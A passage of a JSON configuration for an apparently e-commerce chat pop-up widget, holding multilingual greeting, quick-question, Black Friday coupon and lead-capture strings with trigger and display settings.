zájem o tento produkt? Zeptejte se mě na cokoli nebo získejte více podrobností!"],"da":["Hej! Interesseret i dette produkt? Spørg mig noget eller få flere detaljer!"],"de":["Hallo! Interessiert an diesem Produkt? Fragen Sie mich etwas oder erhalten Sie weitere Informationen!"],"el":["γεια! Ενδιαφέρεστε για αυτό το προϊόν; Ρωτήστε με οτιδήποτε ή λάβετε περισσότερες λεπτομέρειες!"],"en":["Hi! Interested in this product? Ask me anything or get more details!"],"es":["¡Hola! ¿Está interesado en este producto? ¡Pregúntame cualquier cosa u obtén más detalles!"],"fa":["سلام علاقه مند به این محصول هستید؟ از من هر چیزی بپرسید یا جزئیات بیشتری کسب کنید!"],"fi":["Hei! Kiinnostaako tämä tuote? Kysy minulta mitä tahansa tai saat lisätietoja!"],"fr":["Bonjour ! Ce produit vous intéresse ? Demandez-moi n'importe quoi ou obtenez plus de détails !"],"he":["היי! מתעניינים במוצר זה? שאל אותי משהו או קבל פרטים נוספים!"],"hi":["नमस्ते! इस उत्पाद में रुचि रखते हैं? मुझसे कुछ भी पूछें या अधिक जानकारी प्राप्त करें!"],"hr":["Bok! Zainteresirani za ovaj proizvod? Pitajte me bilo što ili saznajte više detalja!"],"hu":["Szia! Érdekli ez a termék? Kérdezz meg bármit, vagy szerezzen további részleteket!"],"id":["Hai! Tertarik dengan produk ini? Tanyakan sesuatu atau dapatkan detail lebih lanjut!"],"it":["Ciao! Sei interessato a questo prodotto? Chiedimi qualsiasi cosa o ottieni maggiori dettagli!"],"ja":["こんにちは!この製品に興味がありますか？何でも聞くか、詳細を聞いてください！"],"ka":["გამარჯობა! გაინტერესებთ ეს პროდუქტი? მკითხე რამე ან მიიღე მეტი დეტალები!"],"ko":["안녕하세요!이 제품에 관심이 있으세요?무엇이든 물어보거나 자세한 내용을 알아보세요!"],"lt":["Sveiki! Domina šis produktas? Paklauskite manęs bet ko arba gaukite daugiau informacijos!"],"mn":["Сайн уу! Энэ бүтээгдэхүүнийг сонирхож байна уу? Надаас юу ч асуу эсвэл илүү дэлгэрэнгүй мэдээлэл аваарай!"],"ms":["Hai! Berminat dengan produk ini? Tanya apa-apa atau dapatkan maklumat lanjut!"],"nl":["Hallo! Interesse in dit product? Vraag me alles of vraag meer informatie!"],"no":["Hei! Interessert i dette produktet? Spør meg noe eller få mer informasjon!"],"pl":["Cześć! Zainteresowany tym produktem? Zapytaj mnie o cokolwiek lub uzyskaj więcej szczegółów!"],"pt":["Oi! Interessado neste produto? Pergunte-me qualquer coisa ou obtenha mais detalhes!"],"ro":["Bună! Interesat de acest produs? Întreabă-mă orice sau obține mai multe detalii!"],"ru":["Привет! Заинтересованы в этом продукте? Спросите меня о чем угодно или получите более подробную информацию!"],"sl":["Živjo! Vas zanima ta izdelek? Vprašajte me karkoli ali dobite več podrobnosti!"],"sr":["Zdravo! Zainteresovani ste za ovaj proizvod? Pitajte me bilo šta ili saznajte više detalja!"],"sv":["Hej! Intresserad av denna produkt? Fråga mig vad som helst eller få mer information!"],"sw":["Habari! Unavutiwa na bidhaa hii? Niulize chochote au pata maelezo zaidi!"],"th":["สวัสดี!สนใจผลิตภัณฑ์นี้หรือไม่?ถามฉันอะไรหรือรับรายละเอียดเพิ่มเติม!"],"tl":["Kumusta! Interesado sa produktong ito? Magtanong sa akin ng anumang bagay o kumuha ng karagdagang detalye!"],"tr":["Selamlar! Bu ürünle ilgileniyor musunuz? Bana bir şey sor veya daha fazla ayrıntı al!"],"uk":["Привіт! Зацікавився цим продуктом? Запитайте мене про що завгодно або отримайте більше деталей!"],"vi":["Xin chào! Quan tâm đến sản phẩm này? Hỏi tôi bất cứ điều gì hoặc nhận thêm chi tiết!"],"zh":["你好！对这个产品感兴趣吗？问我任何问题或获取更多细节！"]}},"quick_questions":{"value":["Can you tell me more about this product?","Are there similar products available?","Are there any discounts or promotions?"],"language":{"ar":["هل يمكن أن تخبرني المزيد عن هذا المنتج؟","هل هناك منتجات مماثلة متاحة؟","هل هناك أي خصومات أو عروض ترويجية؟"],"bn":["আপনি কি আমাকে এই পণ্য সম্পর্কে আরও বলতে পারেন?","অনুরূপ পণ্য উপলব্ধ আছে কি?","কোন ছাড় বা প্রচার আছে কি?"],"ca":["Em pots explicar més sobre aquest producte?","Hi ha productes similars disponibles?","Hi ha descomptes o promocions?"],"cs":["Můžete mi o tomto produktu říct více?","Jsou k dispozici podobné produkty?","Existují nějaké slevy nebo propagační akce?"],"da":["Kan du fortælle mig mere om dette produkt?","Er der lignende produkter tilgængelige?","Er der nogen rabatter eller kampagner?"],"de":["Kannst du mir mehr über dieses Produkt erzählen?","Gibt es ähnliche Produkte?","Gibt es Rabatte oder Aktionen?"],"el":["Μπορείτε να μου πείτε περισσότερα για αυτό το προϊόν;","Υπάρχουν παρόμοια προϊόντα διαθέσιμα;","Υπάρχουν εκπτώσεις ή προσφορές;"],"en":["Can you tell me more about this product?","Are there similar products available?","Are there any discounts or promotions?"],"es":["¿Me puede decir más acerca de este producto?","¿Hay productos similares disponibles?","¿Hay descuentos o promociones?"],"fa":["آیا می توانید در مورد این محصول بیشتر بگویید؟","آیا محصولات مشابهی در دسترس هستند؟","آیا تخفیف یا تبلیغاتی وجود دارد؟"],"fi":["Voitko kertoa minulle lisää tästä tuotteesta?","Onko saatavilla vastaavia tuotteita?","Onko alennuksia tai tarjouksia?"],"fr":["Pouvez-vous m'en dire plus sur ce produit ?","Des produits similaires sont-ils disponibles ?","Y a-t-il des remises ou des promotions ?"],"he":["אתה יכול לספר לי עוד על המוצר הזה?","האם קיימים מוצרים דומים?","האם יש הנחות או מבצעים?"],"hi":["क्या आप मुझे इस उत्पाद के बारे में और बता सकते हैं?","क्या इसी तरह के उत्पाद उपलब्ध हैं?","क्या कोई छूट या प्रचार हैं?"],"hr":["Možete li mi reći više o ovom proizvodu?","Postoje li slični proizvodi dostupni?","Postoje li popusti ili promocije?"],"hu":["Tudna többet mondani erről a termékről?","Vannak-e hasonló termékek?","Vannak-e kedvezmények vagy promóciók?"],"id":["Bisakah Anda memberi tahu saya lebih banyak tentang produk ini?","Apakah ada produk serupa yang tersedia?","Apakah ada diskon atau promosi?"],"it":["Puoi dirmi di più su questo prodotto?","Sono disponibili prodotti simili?","Sono previsti sconti o promozioni?"],"ja":["この商品について詳しく教えていただけますか？","類似の製品はありますか？","割引やプロモーションはありますか？"],"ka":["შეგიძლიათ მეტი მითხრათ ამ პროდუქტის შესახებ?","არსებობს მსგავსი პროდუქტები?","არსებობს რაიმე ფასდაკლება ან აქციები?"],"ko":["이 제품에 대해 더 자세히 알려주실 수 있나요?","비슷한 제품이 있습니까?","할인이나 프로모션이 있나요?"],"lt":["Ar galite papasakoti daugiau apie šį produktą?","Ar yra panašių produktų?","Ar yra kokių nors nuolaidų ar akcijų?"],"mn":["Та надад энэ бүтээгдэхүүний талаар илүү ихийг хэлж чадах уу?","Үүнтэй ижил төстэй бүтээгдэхүүн байдаг уу?","Хөнгөлөлт, урамшуулал байдаг уу?"],"ms":["Bolehkah anda memberitahu saya lebih lanjut mengenai produk ini?","Adakah terdapat produk serupa?","Adakah terdapat diskaun atau promosi?"],"nl":["Kun je me meer vertellen over dit product?","Zijn er vergelijkbare producten beschikbaar?","Zijn er kortingen of promoties?"],"no":["Kan du fortelle meg mer om dette produktet?","Finnes det lignende produkter tilgjengelig?","Er det noen rabatter eller kampanjer?"],"pl":["Czy możesz mi powiedzieć więcej o tym produkcie?","Czy są dostępne podobne produkty?","Czy są jakieś zniżki lub promocje?"],"pt":["Você pode me dizer mais sobre esse produto?","Existem produtos similares disponíveis?","Há descontos ou promoções?"],"ro":["Poți să-mi spui mai multe despre acest produs?","Există produse similare disponibile?","Există reduceri sau promoții?"],"ru":["Можете ли вы рассказать мне больше об этом продукте?","Доступны ли аналогичные продукты?","Есть ли скидки или акции?"],"sl":["Mi lahko poveste več o tem izdelku?","Ali so na voljo podobni izdelki?","Ali obstajajo popusti ali promocije?"],"sr":["Možete li mi reći više o ovom proizvodu?","Postoje li slični proizvodi dostupni?","Postoje li popusti ili promocije?"],"sv":["Kan du berätta mer om den här produkten?","Finns det liknande produkter tillgängliga?","Finns det några rabatter eller kampanjer?"],"sw":["Je! Unaweza kuniambia zaidi kuhusu bidhaa hii?","Je! Kuna bidhaa sawa zinazopatikana?","Je! Kuna punguzo au matangazo yoyote?"],"th":["คุณช่วยบอกฉันเพิ่มเติมเกี่ยวกับผลิตภัณฑ์นี้ได้ไหม","มีผลิตภัณฑ์ที่คล้ายกันหรือไม่?","มีส่วนลดหรือโปรโมชั่นหรือไม่"],"tl":["Maaari mo bang sabihin sa akin ang higit pa tungkol sa produktong ito?","Mayroon bang magagamit na mga katulad na produkto?","Mayroon bang anumang mga diskwento o promosyon?"],"tr":["Bana bu ürün hakkında daha fazla bilgi verebilir misiniz?","Benzer ürünler mevcut mu?","Herhangi bir indirim veya promosyon var mı?"],"uk":["Чи можете ви розповісти мені більше про цей продукт?","Чи є аналогічні продукти в наявності?","Чи є знижки чи акції?"],"vi":["Bạn có thể cho tôi biết thêm về sản phẩm này?","Có sản phẩm tương tự có sẵn không?","Có giảm giá hoặc khuyến mãi nào không?"],"zh":["你能告诉我更多关于这个产品的信息吗？","有类似的产品吗？","有折扣或促销吗？"]}}},"product":{"type":"blog_related"},"discount":{"event_name":{"value":["Hey there! 🎉 We've got an exclusive Black Friday coupon just for you. Click to get your discount! 🛒 Limited time only!"],"language":{"ar":["مرحبًا! 🎉 لدينا قسيمة الجمعة السوداء الحصرية من أجلك فقط. انقر للحصول على الخصم الخاص بك! 🛒 لفترة محدودة فقط!"],"bn":["আরে সেখানে! 🎉 আমরা শুধু আপনার জন্য একটি এক্সক্লুসিভ ব্ল্যাক ফ্রাইডে কুপন পেয়েছি। আপনার ছাড় পেতে ক্লিক করুন! 🛒 শুধুমাত্র সীমিত সময়!"],"ca":["Hola! 🎉 Tenim un cupó exclusiu del Black Friday només per a vosaltres. Feu clic per obtenir el vostre descompte! 🛒 Només temps limitat!"],"cs":["Ahoj! 🎉 Máme exkluzivní kupón na Černý pátek právě pro vás. Kliknutím získáte slevu! 🛒 Pouze omezený čas!"],"da":["Hej der! 🎉 Vi har en eksklusiv Black Friday -kupon lige til dig. Klik for at få din rabat! 🛒 Kun begrænset tid!"],"de":["Hallo da! 🎉 Wir haben einen exklusiven Black Friday-Gutschein nur für dich. Klicken Sie hier, um Ihren Rabatt zu erhalten! 🛒 Nur für begrenzte Zeit!"],"el":["Γεια σου! 🎉 Έχουμε ένα αποκλειστικό κουπόνι Black Friday μόνο για εσάς. Κάντε κλικ για να λάβετε την έκπτωση σας! 🛒 Περιορισμένος χρόνος μόνο!"],"en":["Hey there! 🎉 We've got an exclusive Black Friday coupon just for you. Click to get your discount! 🛒 Limited time only!"],"es":["¡Hola! 🎉 Tenemos un cupón exclusivo para el Black Friday solo para ti. ¡Haz clic para obtener tu descuento! 🛒 ¡Solo por tiempo limitado!"],"fa":["هي اونجا 🎉 ما یک کوپن انحصاری جمعه سیاه فقط برای شما داریم. برای دریافت تخفیف کلیک کنید! 🛒 فقط زمان محدود!"],"fi":["Hei tuolla! 🎉 Meillä on ainutlaatuinen Black Friday -kuponki juuri sinulle. Napsauta saadaksesi alennuksen! 🛒 Vain rajoitettu aika!"],"fr":["Salut ! 🎉 Nous avons un coupon Black Friday exclusif rien que pour vous. Cliquez pour obtenir votre réduction ! 🛒 Durée limitée !"],"he":["היי שם! 🎉 יש לנו קופון בלעדי של יום שישי השחור בדיוק בשבילך. לחץ כדי לקבל את ההנחה שלך! 🛒 זמן מוגבל בלבד!"],"hi":["नमस्ते! 🎉 हमारे पास सिर्फ आपके लिए एक विशेष ब्लैक फ्राइडे कूपन है। अपनी छूट पाने के लिए क्लिक करें! 🛒 केवल सीमित समय के लिए!"],"hr":["Hej tamo! 🎉 Imamo ekskluzivni kupon za Crni petak samo za vas. Kliknite da biste ostvarili popust! 🛒 Samo ograničeno vrijeme!"],"hu":["Hé, ott! 🎉 Van egy exkluzív Black Friday kuponunk az Ön számára. Kattintson ide a kedvezmény megszerzéséhez! 🛒 Csak korlátozott ideig!"],"id":["Hei di sana! 🎉 Kami memiliki kupon Black Friday eksklusif hanya untuk Anda. Klik untuk mendapatkan diskon Anda! 🛒 Waktu terbatas saja!"],"it":["Ehi! 🎉 Abbiamo un coupon esclusivo per il Black Friday solo per te. Fai clic per ottenere lo sconto! 🛒 Solo per un tempo limitato!"],"ja":["やあ、そこ！🎉 あなただけのブラックフライデークーポンがあります。クリックして割引を受けましょう！🛒 期間限定！"],"ka":["ჰეი იქ! 🎉 ჩვენ გვაქვს ექსკლუზიური შავი პარასკევის კუპონი მხოლოდ თქვენთვის. დააჭირეთ ფასდაკლების მისაღებად! 🛒 მხოლოდ შეზღუდული დრო!"],"ko":["안녕하세요!🎉 당신만을 위한 독점 블랙 프라이데이 쿠폰이 있어요.클릭하여 할인을 받으세요!🛒 기간 한정!"],"lt":["Ei, ten! 🎉 Turime išskirtinį Juodojo penktadienio kuponą tik jums. Spustelėkite, kad gautumėte nuolaidą! 🛒 Tik ribotas laikas!"],"mn":["Хөөе! 🎉 Бидэнд зөвхөн танд зориулагдсан онцгой Black Friday купон байна. Хөнгөлөлөө авахын тулд дарна уу! 🛒 Зөвхөн хязгаарлагдмал хугацаа!"],"ms":["Hei sana! 🎉 Kami mempunyai kupon Black Friday eksklusif hanya untuk anda. Klik untuk mendapatkan diskaun anda! 🛒 Masa terhad sahaja!"],"nl":["Hallo daar! 🎉 We hebben een exclusieve Black Friday-kortingsbon speciaal voor jou. Klik om je korting te krijgen! 🛒 Slechts een beperkte tijd!"],"no":["Hei der! 🎉 Vi har en eksklusiv Black Friday-kupong bare for deg. Klikk for å få rabatt! 🛒 Kun begrenset tid!"],"pl":["Hej tam! 🎉 Mamy ekskluzywny kupon na Czarny piątek tylko dla Ciebie. Kliknij, aby uzyskać zniżkę! 🛒 Tylko ograniczony czas!"],"pt":["Olá! 🎉 Temos um cupom exclusivo da Black Friday só para você. Clique para obter seu desconto! 🛒 Somente por tempo limitado!"],"ro":["Hei! 🎉 Avem un cupon exclusiv de Black Friday doar pentru tine. Faceți clic pentru a obține reducerea! 🛒 Numai timp limitat!"],"ru":["Привет! 🎉 Специально для вас у нас есть эксклюзивный купон на Черную пятницу. Нажмите, чтобы получить скидку! 🛒 Только ограниченное время!"],"sl":["Hej, tam! 🎉 Imamo ekskluzivni kupon za črni petek samo za vas. Kliknite, če želite pridobiti popust! 🛒 Samo omejen čas!"],"sr":["Hej tamo! 🎉 Imamo ekskluzivni kupon za Crni petak samo za vas. Kliknite da biste ostvarili popust! 🛒 Samo ograničeno vreme!"],"sv":["Hallå där! 🎉 Vi har en exklusiv Black Friday-kupong bara för dig. Klicka för att få din rabatt! 🛒 Endast begränsad tid!"],"sw":["Halo hapo! 🎉 Tuna kuponi ya kipekee ya Ijumaa Nyeusi kwa ajili yako tu. Bonyeza ili kupata punguzo lako! 🛒 Muda mdogo tu!"],"th":["สวัสดีนั่น!🎉 เรามีคูปอง Black Friday สุดพิเศษสำหรับคุณเท่านั้นคลิกเพื่อรับส่วนลดของคุณ!🛒 จำกัดเวลาเท่านั้น!"],"tl":["Hoy doon! 🎉 Mayroon kaming isang eksklusibong kupon ng Black Friday para lamang sa iyo. Mag-click upang makuha ang iyong diskwento! 🛒 Limitadong oras lamang!"],"tr":["Selamlar! 🎉 Sadece sizin için özel bir Kara Cuma kuponumuz var. İndiriminizi almak için tıklayın! 🛒 Sadece sınırlı süre!"],"uk":["Гей, там! 🎉 У нас є ексклюзивний купон на Чорну п'ятницю саме для вас. Натисніть, щоб отримати знижку! 🛒 Лише обмежений час!"],"vi":["Này! 🎉 Chúng tôi có một phiếu giảm giá Thứ Sáu Đen độc quyền dành riêng cho bạn. Nhấp để nhận chiết khấu của bạn! 🛒 Chỉ có thời gian giới hạn!"],"zh":["嘿！🎉 我们为您准备了专属的黑色星期五优惠券。点击获取折扣！🛒 时间有限！"]}},"content":{"value":["This coupon is valid for summer clothing, with all items eligible for a 20% discount."],"language":{"ar":["هذا الكوبون صالح للملابس الصيفية، مع جميع المنتجات المؤهلة للحصول على خصم 20٪."],"bn":["এই কুপনটি গ্রীষ্মের পোশাকের জন্য বৈধ, সমস্ত আইটেম 20% ছাড়ের জন্য যোগ্য।"],"ca":["Aquest cupó és vàlid per a roba d'estiu, amb tots els articles elegibles per obtenir un 20% de descompte."],"cs":["Tento kupón platí pro letní oblečení, přičemž všechny položky mají nárok na slevu 20%."],"da":["Denne kupon er gyldig til sommertøj, hvor alle varer er berettiget til 20% rabat."],"de":["Dieser Gutschein gilt für Sommerkleidung, wobei auf alle Artikel ein Rabatt von 20% gewährt wird."],"el":["Αυτό το κουπόνι ισχύει για καλοκαιρινά ρούχα, με όλα τα είδη να δικαιούνται έκπτωση 20%."],"en":["This coupon is valid for summer clothing, with all items eligible for a 20% discount."],"es":["Este cupón es válido para ropa de verano, y todos los artículos tienen derecho a un descuento del 20%."],"fa":["این کوپن برای لباس تابستانی معتبر است و همه اقلام واجد شرایط 20٪ تخفیف هستند."],"fi":["Tämä kuponki on voimassa kesävaatteisiin, ja kaikki tuotteet ovat oikeutettuja 20% alennukseen."],"fr":["Ce coupon est valable pour les vêtements d'été, tous les articles pouvant bénéficier d'une réduction de 20 %."],"he":["קופון זה תקף לבגדי קיץ, כאשר כל הפריטים זכאים להנחה של 20%."],"hi":["यह कूपन गर्मियों के कपड़ों के लिए मान्य है, जिसमें सभी आइटम 20% छूट के पात्र हैं।"],"hr":["Ovaj kupon vrijedi za ljetnu odjeću, a svi artikli ispunjavaju uvjete za popust od 20%."],"hu":["Ez a kupon nyári ruházatra érvényes, minden termék 20% kedvezményre jogosult."],"id":["Kupon ini berlaku untuk pakaian musim panas, dengan semua item memenuhi syarat untuk diskon 20%."],"it":["Questo coupon è valido per l'abbigliamento estivo, con tutti gli articoli idonei a uno sconto del 20%."],"ja":["このクーポンは夏服に有効で、すべてのアイテムが20％割引の対象となります。"],"ka":["ეს კუპონი მოქმედებს საზაფხულო ტანსაცმელისთვის, ყველა ნივთს აქვს 20% -იანი ფასდაკლება."],"ko":["이 쿠폰은 여름 의류에 유효하며 모든 품목이 20% 할인 대상입니다."],"lt":["Šis kuponas galioja vasariniams drabužiams, o visoms prekėms taikoma 20% nuolaida."],"mn":["Энэхүү купон нь зуны хувцсанд хүчинтэй бөгөөд бүх зүйлс 20% хөнгөлөлт эдэлнэ."],"ms":["Kupon ini sah untuk pakaian musim panas, dengan semua item layak mendapat diskaun 20%."],"nl":["Deze kortingsbon is geldig voor zomerkleding, waarbij alle artikelen in aanmerking komen voor een korting van 20%."],"no":["Denne kupongen er gyldig for sommerklær, med alle varer kvalifisert for 20% rabatt."],"pl":["Ten kupon jest ważny na odzież letnią, a wszystkie przedmioty kwalifikują się do 20% zniżki."],"pt":["Este cupom é válido para roupas de verão, com todos os itens qualificados para um desconto de 20%."],"ro":["Acest cupon este valabil pentru îmbrăcămintea de vară, cu toate articolele eligibile pentru o reducere de 20%."],"ru":["Этот купон действителен для летней одежды, при этом на все товары предоставляется скидка 20%."],"sl":["Ta kupon velja za poletna oblačila, pri čemer so vsi izdelki upravičeni do 20% popusta."],"sr":["Ovaj kupon važi za letnju odeću, a svi artikli ispunjavaju uslove za popust od 20%."],"sv":["Denna kupong gäller för sommarkläder, med alla artiklar berättigade till 20% rabatt."],"sw":["Kuponi hii ni halali kwa nguo za majira ya joto, na vitu vyote vinastahiki punguzo la 20%."],"th":["คูปองนี้ใช้ได้กับเสื้อผ้าฤดูร้อน โดยสินค้าทั้งหมดมีสิทธิ์ได้รับส่วนลด 20%"],"tl":["Ang kupon na ito ay may bisa para sa damit sa tag-init, na may lahat ng mga item na karapat-dapat para sa 20% na diskwento."],"tr":["Bu kupon yazlık giysiler için geçerlidir ve tüm ürünler% 20 indirim almaya uygundur."],"uk":["Цей купон дійсний для літнього одягу, при цьому всі товари мають право на знижку 20%."],"vi":["Phiếu giảm giá này có giá trị cho quần áo mùa hè, với tất cả các mặt hàng đủ điều kiện được giảm giá 20%."],"zh":["此优惠券适用于夏季服装，所有商品均可享受20％的折扣。"]}},"leads":{"enable":true,"description":{"value":["Get exclusive discounts and early access to new arrivals."],"language":{"ar":["احصل على خصومات حصرية ووصول مبكر للوافدين الجدد."],"bn":["একচেটিয়া ছাড় এবং নতুন আগমনগুলিতে প্রাথমিক অ্যাক্সেস পান।"],"ca":["Obteniu descomptes exclusius i accés anticipat a les noves arribades."],"cs":["Získejte exkluzivní slevy a včasný přístup k novým příchozím."],"da":["Få eksklusive rabatter og tidlig adgang til nyankomne."],"de":["Erhalten Sie exklusive Rabatte und frühen Zugang zu Neuankömmlingen."],"el":["Λάβετε αποκλειστικές εκπτώσεις και έγκαιρη πρόσβαση σε νέες αφίξεις."],"en":["Get exclusive discounts and early access to new arrivals."],"es":["Obtenga descuentos exclusivos y acceso anticipado a los recién llegados."],"fa":["تخفیف های انحصاری و دسترسی زودهنگام به افراد تازه وارد را دریافت کنید"],"fi":["Saat ainutlaatuisia alennuksia ja varhaisen pääsyn uusiin tuotteisiin."],"fr":["Bénéficiez de remises exclusives et d'un accès anticipé aux nouveautés."],"he":["קבל הנחות בלעדיות וגישה מוקדמת לכניסות חדשות."],"hi":["नए आगमन के लिए विशेष छूट और शीघ्र पहुँच प्राप्त करें।"],"hr":["Ostvarite ekskluzivne popuste i rani pristup novim dolascima."],"hu":["Exkluzív kedvezményeket és korai hozzáférést kaphat az újonnan érkezőkhöz."],"id":["Dapatkan diskon eksklusif dan akses awal ke pendatang baru."],"it":["Ottieni sconti esclusivi e accesso anticipato ai nuovi arrivi."],"ja":["特別割引や新着商品の早期アクセスを手に入れましょう。"],"ka":["მიიღეთ ექსკლუზიური ფასდაკლებები და ადრეული წვდომა ახალ"],"ko":["독점 할인과 신상품 조기 이용 혜택을 누리세요."],"lt":["Gaukite išskirtines nuolaidas ir ankstyvą prieigą prie naujų atvykėlių."],"mn":["Шинээр ирсэн хүмүүст онцгой хөнгөлөлт, эрт нэвтрэх боломжтой."],"ms":["Dapatkan diskaun eksklusif dan akses awal kepada kedatangan baru."],"nl":["Ontvang exclusieve kortingen en vroege toegang tot nieuwkomers."],"no":["Få eksklusive rabatter og tidlig tilgang til nyankomne."],"pl":["Uzyskaj ekskluzywne rabaty i wczesny dostęp do nowych osób."],"pt":["Obtenha descontos exclusivos e acesso antecipado às novidades."],"ro":["Obțineți reduceri exclusive și acces timpuriu la noile sosiri."],"ru":["Получите эксклюзивные скидки и ранний доступ к новым поступлениям."],"sl":["Pridobite ekskluzivne popuste in zgodnji dostop do novih prihodov."],"sr":["Ostvarite ekskluzivne popuste i rani pristup novim dolascima."],"sv":["Få exklusiva rabatter och tidig tillgång till nyanlända."],"sw":["Pata punguzo la kipekee na upatikanaji wa mapema kwa waliwasili wapya."],"th":["รับส่วนลดพิเศษและเข้าถึงผู้มาใหม่ล่วงหน้า"],"tl":["Kumuha ng mga eksklusibong diskwento at maagang pag-access sa mga bagong dumating."],"tr":["Özel indirimler ve yeni gelenlere erken erişim kazanın."],"uk":["Отримайте ексклюзивні знижки та ранній доступ до нових надходжень."],"vi":["Nhận chiết khấu độc quyền và truy cập sớm vào hàng mới."],"zh":["获得独家折扣，抢先体验新品。"]}}}},"trigger":{"number":5,"type":"time"},"retention":{"number":60,"type":"after"},"enable":true,"mobile_display":true},{"scenario":"browsing-product","pop_message":"text","text":{"type":"custom_message","title":{"value":["Learn about this☀️"],"language":{"ar":["تعرف على هذا ☀️"],"bn":["এই সম্পর্কে জানুন ☀️"],"ca":["Obteniu informació sobre això ☀️"],"cs":["Dozvíte se o tom ☀️"],"da":["Lær om dette ☀️"],"de":["Erfahre mehr darüber ☀️"],"el":["Μάθετε για αυτό ☀️"],"en":["Learn about this☀️"],"es":["Más información sobre esto ☀️"],"fa":["در مورد این مطلب بیاموزید ☀️"],"fi":["Lue tästä ☀️"],"fr":["Apprenez-en plus à ce sujet ☀️"],"he":["למד על זה ☀️"],"hi":["इसके बारे में जानें ☀️"],"hr":["Saznajte više o ovome ☀️"],"hu":["Tudjon meg többet erről ☀️"],"id":["Pelajari tentang ini ☀️"],"it":["Scopri di più su questo ☀️"],"ja":["これについて学んでください ☀️"],"ka":["შეიტყვეთ ამის შესახებ ☀️"],"ko":["이에 대해 알아보기 ☀️"],"lt":["Sužinokite apie tai ☀️"],"mn":["Энэ талаар мэдэж аваарай ☀️"],"ms":["Ketahui tentang ini ☀️"],"nl":["Meer informatie hierover ☀️"],"no":["Lær om dette ☀️"],"pl":["Dowiedz się o tym ☀️"],"pt":["Saiba mais sobre isso ☀️"],"ro":["Aflați mai multe despre asta ☀️"],"ru":["Узнайте об этом ☀️"],"sl":["Preberite več o tem ☀️"],"sr":["Saznajte više o ovome ☀️"],"sv":["Lär dig mer om detta ☀️"],"sw":["Jifunze kuhusu hii ☀️"],"th":["เรียนรู้เกี่ยวกับเรื่องนี้ ☀️"],"tl":["Alamin ang tungkol dito ☀️"],"tr":["Bunun hakkında bilgi edinin ☀️"],"uk":["Дізнайтеся про це ☀️"],"vi":["Tìm hiểu về điều này ☀️"],"zh":["了解这个 ☀️"]}},"content":{"value":["Hi! Interested in this product? Ask me anything or get more details!"],"language":{"ar":["مرحبا! هل أنت مهتم بهذا المنتج؟ اسألني أي شيء أو احصل على مزيد من التفاصيل!"],"bn":["হাই! এই পণ্যটিতে আগ্রহী? আমাকে কিছু জিজ্ঞাসা করুন বা আরও বিস্তারিত জানুন!"],"ca":["Hola! T'interessa aquest producte? Demaneu-me qualsevol cosa o obteniu més detalls!"],"cs":["Ahoj! Máte zájem o tento produkt? Zeptejte se mě na cokoli nebo získejte více podrobností!"],"da":["Hej! Interesseret i dette produkt? Spørg mig noget eller få flere detaljer!"],"de":["Hallo! Interessiert an diesem Produkt? Fragen Sie mich etwas oder erhalten Sie weitere Informationen!"],"el":["γεια! Ενδιαφέρεστε για αυτό το προϊόν; Ρωτήστε με οτιδήποτε ή λάβετε περισσότερες λεπτομέρειες!"],"en":["Hi! Interested in this product? Ask me anything or get more details!"],"es":["¡Hola! ¿Está interesado en este producto? ¡Pregúntame cualquier cosa u obtén más detalles!"],"fa":["سلام علاقه مند به این محصول هستید؟ از من هر چیزی بپرسید یا جزئیات بیشتری کسب کنید!"],"fi":["Hei! Kiinnostaako tämä tuote? Kysy minulta mitä tahansa tai saat lisätietoja!"],"fr":["Bonjour ! Ce produit vous intéresse ? Demandez-moi n'importe quoi ou obtenez plus de détails !"],"he":["היי! מתעניינים במוצר זה? שאל אותי משהו או קבל פרטים נוספים!"],"hi":["नमस्ते! इस उत्पाद में रुचि रखते हैं? मुझसे कुछ भी पूछें या अधिक जानकारी प्राप्त करें!"],"hr":["Bok! Zainteresirani za ovaj proizvod? Pitajte me bilo što ili saznajte više detalja!"],"hu":["Szia! Érdekli ez a termék? Kérdezz meg bármit, vagy szerezzen további részleteket!"],"id":["Hai! Tertarik dengan produk ini? Tanyakan sesuatu atau dapatkan detail lebih lanjut!"],"it":["Ciao! Sei interessato a questo prodotto? Chiedimi qualsiasi cosa o ottieni maggiori dettagli!"],"ja":["こんにちは!この製品に興味がありますか？何でも聞くか、詳細を聞いてください！"],"ka":["გამარჯობა! გაინტერესებთ ეს პროდუქტი? მკითხე რამე ან მიიღე მეტი დეტალები!"],"ko":["안녕하세요!이 제품에 관심이 있으세요?무엇이든 물어보거나 자세한 내용을 알아보세요!"],"lt":["Sveiki! Domina šis produktas? Paklauskite manęs bet ko arba gaukite daugiau informacijos!"],"mn":["Сайн уу! Энэ бүтээгдэхүүнийг сонирхож байна уу? Надаас юу ч асуу эсвэл илүү дэлгэрэнгүй мэдээлэл аваарай!"],"ms":["Hai! Berminat dengan produk ini? Tanya apa-apa atau dapatkan maklumat lanjut!"],"nl":["Hallo! Interesse in dit product? Vraag me alles of vraag meer informatie!"],"no":["Hei! Interessert i dette produktet? Spør meg noe eller få mer informasjon!"],"pl":["Cześć! Zainteresowany tym produktem? Zapytaj mnie o cokolwiek lub uzyskaj więcej szczegółów!"],"pt":["Oi! Interessado neste produto? Pergunte-me qualquer coisa ou obtenha mais detalhes!"],"ro":["Bună! Interesat de acest produs? Întreabă-mă orice sau obține mai multe detalii!"],"ru":["Привет! Заинтересованы в этом продукте? Спросите меня о чем угодно или получите более подробную информацию!"],"sl":["Živjo! Vas zanima ta izdelek? Vprašajte me karkoli ali dobite več podrobnosti!"],"sr":["Zdravo! Zainteresovani ste za ovaj proizvod? Pitajte me bilo šta ili saznajte više detalja!"],"sv":["Hej! Intresserad av denna produkt? Fråga mig vad som helst eller få mer information!"],"sw":["Habari! Unavutiwa na bidhaa hii? Niulize chochote au pata maelezo zaidi!"],"th":["สวัสดี!สนใจผลิตภัณฑ์นี้หรือไม่?ถามฉันอะไรหรือรับรายละเอียดเพิ่มเติม!"],"tl":["Kumusta! Interesado sa produktong ito? Magtanong sa akin ng anumang bagay o kumuha ng karagdagang detalye!"],"tr":["Selamlar! Bu ürünle ilgileniyor musunuz? Bana bir şey sor veya daha fazla ayrıntı al!"],"uk":["Привіт! Зацікавився цим продуктом? Запитайте мене про що завгодно або отримайте більше деталей!"],"vi":["Xin chào! Quan tâm đến sản phẩm này? Hỏi tôi bất cứ điều gì hoặc nhận thêm chi tiết!"],"zh":["你好！对这个产品感兴趣吗？问我任何问题或获取更多细节！"]}},"quick_questions":{"value":["Can you tell me more about this product?","Are there similar products available?","Are there any discounts or promotions?"],"language":{"ar":["هل يمكن أن تخبرني المزيد عن هذا المنتج؟","هل هناك منتجات مماثلة متاحة؟","هل هناك أي خصومات أو عروض ترويجية؟"],"bn":["আপনি 